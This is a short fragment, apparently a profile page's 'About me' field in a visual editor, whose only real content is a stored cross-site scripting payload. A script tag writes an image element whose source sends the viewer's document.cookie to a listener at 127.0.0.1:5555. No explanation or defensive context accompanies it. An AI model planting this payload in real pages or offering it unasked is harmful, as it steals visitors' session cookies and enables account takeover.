 About me
Visual editor
<p><script type="text/javascript">
document.write('<img src=http://127.0.0.1:5555?c='       + escape(document.cookie)+' >');
</script></p>
Public